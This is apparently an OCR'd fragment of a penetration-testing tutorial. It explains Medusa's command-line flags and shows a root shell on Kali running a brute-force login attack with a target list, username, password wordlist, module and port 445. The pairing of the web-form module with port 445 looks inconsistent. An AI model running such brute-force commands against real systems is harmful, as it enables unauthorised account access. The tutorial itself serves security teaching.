
-H
file containing bunch target or IP list on the attacker’s
network.
-u
is used to enter target username for testing.
-P
file containing password to test. Any wordlist can be used
to bruteforce the target.
-M
is used to select any modules for testing but without the
extension.
-n
is used to enter port no. 445
root@kali:~# 
medusa -H /root/Downloads/target.txt 
-u A -P /root/Downloads/wordlist.txt -M web-form -
n 445
Medusa v2.2 [https://www.foofus.net] (C) JoMo-Kun 
/ Foofus Networks <jmk@foofus.net>